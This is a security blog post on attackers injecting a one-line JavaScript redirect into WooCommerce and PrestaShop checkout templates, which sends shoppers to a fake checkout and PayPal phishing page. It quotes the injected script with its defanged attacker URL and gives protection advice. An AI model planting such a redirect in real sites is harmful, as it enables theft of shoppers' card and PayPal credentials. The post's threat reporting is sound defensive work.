Hunting credit card details on compromised ecommerce websites has become popular over the last two years. We have reported multiple cases in the past where attackers targeted checkout pages and payment modules via malicious “patches” designed to steal payment details. These thefts can’t be easily detected by customers (no visible signs) nor the site owners themselves (doesn’t interfere with the payment process).
At the same time, classical phishing campaigns that try to steal credit card details, and bank or PayPal logins, are still very active.
This month we came across a combination of the two types of attacks. Hackers are infecting checkout pages on legitimate ecommerce sites and redirecting customers to phishing checkout pages on malicious third-party sites. What is really new here is the combination of phishing and infection of legitimate pages. These two used to be separate. Phishers didn’t infect legitimate pages; they used emails, fake sites etc. Here they hijack a legitimate checkout process on legitimate ecommerce sites.
Fake Checkout Page
Here’s how it works. When a customer is ready to pay for selected products, they open a site’s “checkout” page. But instead of landing on the site’s own checkout page, they end up on a third-party site’s checkout page (at this point on hxxp://cwcargo[.]com/Checkout/)

It looks like a standard checkout page. If victims are buying something from that site for the first time and don’t look at the address bar, they might not even notice that they’re leaving their payment details on a completely different site. Since victims are already in shopping mode and ready to enter their credit card number anyway, this phishing attempt may be more successful than classical tricks that distract victims from their tasks, asking them to do something else instead. As a result, your credit card details will be stolen and the ecommerce site owner will lose the sale.
PayPal Phishing
This attack doesn’t target credit cards only. At the top of the order form, you can see that they also accept PayPal. If you click on the PayPal button you’ll see the PayPal login page. Again, on the cwcargo site instead of paypal.com.

When we found these fake checkout pages they were not blacklisted, so we reported them to Google as phishing. We also emailed the owner of the site. Hope it will save some potentials victims of this campaign.
Malicious Redirect
Let’s get back to the compromised ecommerce sites. The infection is very simple. Hackers simply add a short JavaScript snippet to checkout pages:
<script>document.location="hxxp://cwcargo[.]com/Checkout"</script>
For example, on a WordPress site with Woo Commerce, the infected file (wp-content/plugins/woocommerce/templates/checkout/form-checkout.php) looks like this (line 34):

This attack also affects other ecommerce platforms. On PrestaShop, hackers inject the same code into the active theme’s shopping-cart.tpl file.
We don’t see many infected sites at the moment, but this hack may be hard to detect. One needs to scan a checkout page which is typically only available when you finish an ordering process. Most security scanners don’t have the budget or are not authorized to place orders on every ecommerce site and cannot access the checkout pages. Nonetheless, redirects to fake checkout pages follow the trend of hijacking order forms that we see predominantly on Magento sites. We wouldn’t be surprised to see this type of attack approach evolve over time.
Protect Your Ecommerce Site
At this point, we suggest that customers stay vigilant during every step of the online shopping process.
- Always check URLs in the address bar and secure connection signs.
- Make sure that order forms mention what you are paying for, your order amount, and the name of the seller.
- Don’t continue shopping if you see anything suspicious.
Webmasters of ecommerce sites should employ integrity control on their site files and settings so that they can quickly detect any unwanted changes. We also highly recommend reading our posts on PCI compliance and ecommerce security where you will find more information on security requirements for ecommerce sites and emerging attacks against online stores and their customers.








2 comments
Very interesting read, thank you Denis 🙂
Thank you Denis – a great read. One that everyone should read. Shared with colleagues & friends. Keep up the brilliant work.
Comments are closed.